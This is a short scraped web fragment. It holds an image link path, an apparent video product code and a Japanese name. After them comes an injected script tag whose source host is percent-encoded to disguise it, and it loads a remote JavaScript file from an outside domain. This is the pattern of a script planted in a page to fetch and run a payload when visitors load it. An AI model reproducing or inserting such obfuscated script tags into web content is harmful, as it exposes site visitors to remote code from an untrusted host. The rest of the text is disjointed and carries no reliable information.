 241GAREA-490 かのん<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>